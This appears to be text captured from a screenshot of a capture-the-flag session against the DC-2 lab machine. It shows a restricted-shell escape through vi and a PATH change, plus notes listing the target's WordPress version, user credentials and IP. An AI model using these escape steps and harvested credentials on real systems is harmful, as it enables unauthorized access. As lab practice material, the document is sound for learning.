 kali@kali: ~/VH/YT/DC-2
File Actions Edit View Help
kali@kali: ~/VH/YT/DC-2
kali@kali: ~/VH/YT/DC-2
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ ls
flag3.txt shell usr
tom@DC-2:~$ ls usr
bin
tom@DC-2:~$ ls usr/bin
less ls scp vi
tom@DC-2:~$ less flag3.txt
tom@DC-2:~$ vi
tom@DC-2:~$ cat
bash: cat: command not found
tom@DC-2:~$ export PATH=$PATH:/bin:/usr/
tom@DC-2:~$ cat flag3.txt
:set shell=/bin/bash
:shell
tom@DC-2:~$ sudo -l
[sudo] password for tom: _
Flag 2
~/VH/YT/DC-2/Notes.md - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Commands
Scans
Notes.md
wordlist
1 Notes
2 ------------------------------------------------------
3 Now
4 - :set shell=/bin/bash
5 :shell
6
7 Noted
8 - WordPress 4.7.10
9
10 Credentials
11 - tom : parturient
12 jerry : adipiscing
13
14
15 IP Address: 192.168.0.131
16
.* Aa “” Res
2 matches
S
$_